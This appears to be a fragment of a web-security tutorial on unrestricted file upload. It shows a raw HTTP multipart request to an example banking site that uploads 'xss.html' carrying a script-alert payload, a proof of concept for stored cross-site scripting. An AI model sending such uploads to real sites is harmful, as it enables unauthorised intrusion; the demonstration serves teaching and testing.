 Unrestricted File Upload
POST http://mybankingsite.com/account/image_upload.php HTTP/1.1
... other data ...
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryePkpFF7tjBAqx29L
------WebKitFormBoundaryePkpFF7tjBAqx29L
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryePkpFF7tjBAqx29L
Content-Disposition: form-data; name="upload"; filename="xss.html"
Content-Type: html/text
<script>alert()</script>
[... some data ...]
------WebKitFormBoundaryePkpFF7tjBAqx29L--